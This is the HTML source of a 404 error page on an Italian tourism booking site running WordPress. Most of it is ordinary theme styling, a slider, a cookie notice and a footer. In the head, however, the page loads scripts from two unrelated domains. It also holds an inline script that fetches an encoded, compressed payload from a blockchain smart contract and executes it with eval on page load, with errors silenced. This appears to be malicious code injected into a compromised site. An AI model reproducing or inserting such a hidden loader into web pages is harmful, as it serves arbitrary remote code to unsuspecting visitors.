3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
